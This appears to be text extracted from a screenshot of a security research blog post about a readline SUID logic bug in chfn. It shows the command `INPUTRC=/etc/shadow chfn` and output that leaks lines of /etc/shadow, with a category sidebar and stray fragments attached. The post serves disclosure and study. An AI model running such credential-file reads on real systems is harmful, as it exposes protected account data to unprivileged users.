 If you’re playing along, be warned: logging all getenv calls is insanely noisy
and leads to many tedious, repetitive, uninteresting, and repetitive results.
After blowing through countless (like, 20) variations of LC_MESSAGES,
SYSTEMD_IGNORE_USERDB, SYSTEMD_IGNORE_CHROOT and friends, I came across
INPUTRC, which is used somewhere in the chfn command. Intuiting that
INPUTRC refers to a configuration file, I blindly passed INPUTRC=/etc/shadow to
see what would happen…
$ INPUTRC=/etc/shadow chfn
Changing finger information for user.
Password:
readline: /etc/shadow: line 9: systemd-journal-remote: unknown key modifie
readline: /etc/shadow: line 10: systemd-network: unknown key modifier
readline: /etc/shadow: line 11: systemd-oom: unknown key modifier
readline: /etc/shadow: line 12: systemd-resolve: unknown key modifier
readline: /etc/shadow: line 13: systemd-timesync: unknown key modifier
readline: /etc/shadow: line 14: systemd-coredump: unknown key modifier
Office [b]: ^C
$
in my terminal? It’s more likely than you think.
Cryptography (42)
Crytic (3)
Cyber Grand Challenge (7)
DARPA (21)
Dynamic Analysis (12)
Education (15)
Empire Hacking (7)
Engineering Practice (13)
Events (6)
Exploits (28)
Fuzzing (32)
Go (4)
Guides (11)
Internship Projects (33)
iVerify (4)
Kubernetes (2)
Linux (2)
Machine Learning (6)
Malware (7)
Manticore (17)
McSema (11)
Meta (12)
Mitigations (9)
Readline crime: exploiting a SUID logic bug
https://blog.trailofbits.com/2023/02/16/suid-logic-bug-linux-readline/
S
Specter
zi